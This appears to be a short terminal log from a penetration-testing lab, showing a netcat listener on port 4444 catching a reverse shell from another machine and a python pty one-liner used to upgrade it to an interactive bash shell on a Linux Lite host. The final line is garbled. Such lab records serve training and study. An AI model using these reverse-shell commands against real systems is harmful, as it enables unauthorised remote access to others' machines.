 ┌──(fforu㉿fforu)-[~/workspace]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.111] 34340
python -c 'import pty; pty.spawn("/bin/bash")'
Welcome to Linux Lite 4.4
Thursday 04 April 2024, 02:32:02
Memory Usage: 325/985MB (32.99%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html ss^^?^?